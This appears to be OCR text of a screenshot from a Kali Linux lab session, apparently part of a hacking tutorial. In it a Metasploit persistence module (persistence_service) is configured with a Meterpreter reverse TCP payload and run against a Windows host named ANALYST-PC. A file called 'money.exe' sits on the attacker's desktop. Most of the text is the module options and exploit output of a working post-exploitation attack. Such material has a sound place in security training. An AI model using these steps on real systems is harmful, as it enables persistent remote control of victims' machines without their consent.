 Kali 2020 x64 Customized by zSecurity v1.3 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Thu 15:47 1
hRnNPGAq.jpeg
money.exe
root@kali: ~/Desktop
root@kali: ~/Desktop 188x36
Module options (exploit/windows/local/persistence_service):
Name Current Setting Required Description
---- --------------- -------- -----------
REMOTE_EXE_NAME no The remote victim name. Random string as default.
REMOTE_EXE_PATH no The remote victim exe path to run. Use temp directory as default.
RETRY_TIME 5 no The retry time that shell connect failed. 5 seconds as default.
SERVICE_DESCRIPTION no The description of service. Random string as default.
SERVICE_NAME no The name of service. Random string as default.
SESSION yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 1337 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
msf5 exploit(windows/local/persistence_service) > set session 1
session => 1
msf5 exploit(windows/local/persistence_service) > exploit
[*] Started reverse TCP handler on 10.0.2.15:1337
[*] Running module against ANALYST-PC
Right Ctrl